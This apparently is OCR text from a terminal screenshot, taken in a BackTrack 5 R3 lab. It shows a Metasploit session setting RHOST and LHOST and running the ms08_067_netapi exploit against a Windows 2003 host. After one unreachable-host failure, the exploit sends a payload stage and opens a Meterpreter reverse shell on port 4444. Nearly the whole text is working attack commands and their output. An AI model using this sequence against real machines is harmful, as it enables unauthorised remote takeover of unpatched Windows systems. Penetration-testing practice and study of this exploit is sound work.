 root : sh
File Edit View Bookmarks Settings Help
Id Name
-- ----
Install
0 Automatic Targeting
Back
msf exploit(ms08_067_netapi) > set RHOST 192.168.116.133
RHOST => 192.168.116.133
msf exploit(ms08_067_netapi) > set LHOST 192.168.116.132
LHOST => 192.168.116.132
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.116.132:4444
[-] Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.116.133:445) was unreachable.
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.116.132:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - No Service Pack - lang:Unknown
[*] Selected Target: Windows 2003 SP0 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.116.133
[*] Meterpreter session 1 opened (192.168.116.132:4444 -> 192.168.116.133:1039) at 2013-08-09 10:54:08 -06
00
<< back | track 5 r3
meterpreter >
root : sh